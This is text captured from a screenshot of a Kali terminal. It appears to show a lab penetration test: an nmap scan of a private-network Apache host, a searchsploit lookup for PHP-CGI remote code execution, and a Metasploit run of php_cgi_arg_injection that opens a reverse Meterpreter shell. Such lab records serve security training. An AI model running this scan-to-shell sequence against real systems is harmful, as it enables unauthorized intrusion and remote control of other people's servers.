 Applications Places QTerminal Apr 3 13:04 1
root@kali: ~
File Actions Edit View Help
root@kali:~# nmap -sV 192.168.66.131 -p 80
Starting Nmap 7.80 ( https://nmap.org ) at 2020-04-03 12:57 EDT
Nmap scan report for 192.168.66.131
Host is up (0.00015s latency).
PORT   STATE SERVICE VERSION
80/tcp open  http    Apache httpd 2.2.8 ((Ubuntu) DAV/2)
MAC Address: 00:0C:29:6D:60:38 (VMware)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 6.54 seconds
root@kali:~# searchsploit apache | grep 5.4.2
Apache + PHP < 5.3.12 / < 5.4.2 - Remote Code Execution + | exploits/php/remote/29316.py
Apache + PHP < 5.3.12 / < 5.4.2 - cgi-bin Remote Code Exec | exploits/php/remote/29290.c
root@kali:~#
root@kali: ~
File Actions Edit View Help
msf5 exploit(multi/http/php_cgi_arg_injection) > show options
Module options (exploit/multi/http/php_cgi_arg_injection):
Name Current Setting Required Description
---- --------------- -------- -----------
PLESK false yes Exploit Plesk
Proxies no A proxy chain of format type:host:port[,type:host:port][.
..]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file
with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI no The URI to request (must be a CGI-handled PHP script)
URIENCODING 0 yes Level of URI URIENCODING and padding (0 for minimum)
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(multi/http/php_cgi_arg_injection) > set RHOSTS 192.168.66.131
RHOSTS => 192.168.66.131
msf5 exploit(multi/http/php_cgi_arg_injection) > run
[*] Started reverse TCP handler on 192.168.66.130:4444
[*] Sending stage (38288 bytes) to 192.168.66.131
[*] Meterpreter session 3 opened (192.168.66.130:4444 -> 192.168.66.131:38572) at 2020-04-03 13:03:3
9 -0400
meterpreter > pwd
/var/www
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter >